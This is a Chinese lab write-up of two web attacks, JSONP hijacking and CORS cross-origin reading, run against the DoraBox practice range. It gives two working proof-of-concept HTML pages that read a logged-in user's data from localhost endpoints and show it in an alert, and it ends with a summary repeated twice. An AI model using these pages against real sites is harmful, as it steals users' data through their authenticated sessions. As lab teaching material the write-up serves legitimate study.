JSONP劫持
JSONP(JSON With Padding ),是一种特殊的XSRF攻击,目的是获取敏感数据,当JSON数据响应给网站时,浏览器立即会调用数组或者对象的构造函数。正是利用这一点,把构造方法替换成恶意代码,在构造方法中添加将JSON数据发送给第三方即攻击者的代码。

打开页面得到json格式

这时需要构造劫持页面,用来截获敏感数据。
给出作者的POC
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>json劫持</title>
</head>
<body>
<script>
function vulkey(data)
{
alert(JSON.stringify(data));
}
</script>
<script src="http://localhost/DoraBox-master/csrf/jsonp.php?callback=vulkey">
</script>
</body>
</html>
通过这个页面截获所有信息。

CORS跨域资源读
CORS(跨域资源共享——Cross-origin resource sharing)是H5提供的一种机制,WEB应用程序可以通过在HTTP增加字段来告诉浏览器,哪些不同来源的服务器是有权访问本站资源的,当不同域的请求发生时,就出现了跨域的现象。
——节选自Freebuf
同样构造获取信息页面,给出POC
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<div id="demo">
<button type="button" οnclick="cors()"CORS</button>
</div>
<script>
function cors() {
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
document.getElementById("demo").innerHTML = alert(this.responseText);
}
};
xhttp.open("GET", "http://localhost/DoraBox-master/csrf/userinfo.php", true);
xhttp.withCredentials = true;
xhttp.send();
}
</script>
</body>
</html>

点击页面中的按钮,就可以获取敏感信息。

关于CORS详细的探讨可以去Freebuf这个链接:





 本文探讨了DoraBox靶场中的两种安全问题:JSONP劫持和CORS跨域资源读取。在JSONP劫持中,攻击者利用JSON数据的构造函数执行恶意代码,获取敏感数据。作者提供了POC展示如何截获信息。而CORS跨域资源共享允许特定来源访问网站资源,但也可能导致安全风险。通过构建获取信息的页面,展示了如何利用CORS获取敏感信息。对于更深入的CORS讨论,推荐查阅Freebuf的相关文章。
本文探讨了DoraBox靶场中的两种安全问题:JSONP劫持和CORS跨域资源读取。在JSONP劫持中,攻击者利用JSON数据的构造函数执行恶意代码,获取敏感数据。作者提供了POC展示如何截获信息。而CORS跨域资源共享允许特定来源访问网站资源,但也可能导致安全风险。通过构建获取信息的页面,展示了如何利用CORS获取敏感信息。对于更深入的CORS讨论,推荐查阅Freebuf的相关文章。

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








